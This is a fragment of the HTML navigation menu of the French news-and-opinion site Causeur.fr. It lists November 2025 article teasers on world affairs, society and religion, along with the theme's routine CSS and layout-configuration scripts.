                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/13-novembre-7-octobre-une-cause-deux-effets-318949"  rel="bookmark" title="13-Novembre / 7-Octobre: une cause, deux effets">13-Novembre / 7-Octobre: une cause, deux effets</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T00:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/religion" class="td-post-category">Religion</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-retour-dun-christianisme-muscle-318866"  rel="bookmark" class="td-image-wrap " title="Le retour d’un christianisme musclé?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/muscles-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-retour-dun-christianisme-muscle-318866"  rel="bookmark" title="Le retour d’un christianisme musclé?">Le retour d’un christianisme musclé?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T15:59:00+01:00" >17 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/commemorations-du-13-novembre-une-barbarie-toujours-recommencee-318732"  rel="bookmark" class="td-image-wrap " title="Commémorations du 13-Novembre: une barbarie toujours recommencée" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/commemoration-13-novembre-jardin-terrorisme-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/commemorations-du-13-novembre-une-barbarie-toujours-recommencee-318732"  rel="bookmark" title="Commémorations du 13-Novembre: une barbarie toujours recommencée">Commémorations du 13-Novembre: une barbarie toujours recommencée</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T09:58:19+01:00" >14 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_93 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93 .block-mega-child-cats{padding:16px 0}.tdi_93 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_93 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats{text-align:right}.tdi_93:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_93:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_93.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_93.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_93 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_93 .entry-thumb{background-position:center 50%}.tdi_93 .td-image-container{display:block;order:0}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:auto}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_93 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_93 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .block-mega-child-cats{width:160px}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdb-mega-modules-wrap{padding:14px}.tdi_93 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_93 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_93 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_93"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "tdb_header_mega_menu";
block_tdi_93.post_count = "5";
block_tdi_93.found_posts = "4467";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "894";
tdBlocksArray.push(block_tdi_93);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_93 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/iran-45-ans-dinfiltration-en-france-318901"  rel="bookmark" class="td-image-wrap " title="Iran: 45 ans d’infiltration en France…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Ali-Khamenei-Iran-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/iran-45-ans-dinfiltration-en-france-318901"  rel="bookmark" title="Iran: 45 ans d’infiltration en France…">Iran: 45 ans d’infiltration en France…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T09:59:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/hamas-la-bande-a-gaza-318877"  rel="bookmark" class="td-image-wrap " title="Hamas, la bande à Gaza" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/otages-gaza-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/hamas-la-bande-a-gaza-318877"  rel="bookmark" title="Hamas, la bande à Gaza">Hamas, la bande à Gaza</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T05:59:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/chili-jose-antonio-kast-318915"  rel="bookmark" class="td-image-wrap " title="Chili: le retour par procuration de Pinochet" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/kast-chili-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/chili-jose-antonio-kast-318915"  rel="bookmark" title="Chili: le retour par procuration de Pinochet">Chili: le retour par procuration de Pinochet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T05:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/johannesburg-eau-g20-afrique-du-sud-318936"  rel="bookmark" class="td-image-wrap " title="Pas d&rsquo;eau pour le G20?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/G20-Johannesburg-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/johannesburg-eau-g20-afrique-du-sud-318936"  rel="bookmark" title="Pas d&rsquo;eau pour le G20?">Pas d&rsquo;eau pour le G20?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T00:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/taiwan-la-premiere-ministre-japonaise-met-le-feu-aux-poudres-318862"  rel="bookmark" class="td-image-wrap " title="Taïwan: la Première ministre japonaise met le feu aux poudres" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Japon-Sanae-Takaichi-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/taiwan-la-premiere-ministre-japonaise-met-le-feu-aux-poudres-318862"  rel="bookmark" title="Taïwan: la Première ministre japonaise met le feu aux poudres">Taïwan: la Première ministre japonaise met le feu aux poudres</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T13:59:00+01:00" >17 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_94 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .block-mega-child-cats{padding:16px 0}.tdi_94 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_94 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats{text-align:right}.tdi_94:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_94:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_94.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_94.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_94 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_94 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_94 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_94 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:auto}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_94 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_94 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_94 .td-module-meta-info{border-color:#eaeaea}.tdi_94 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .block-mega-child-cats{width:160px}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-mega-modules-wrap{padding:14px}.tdi_94 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_94 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_94 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
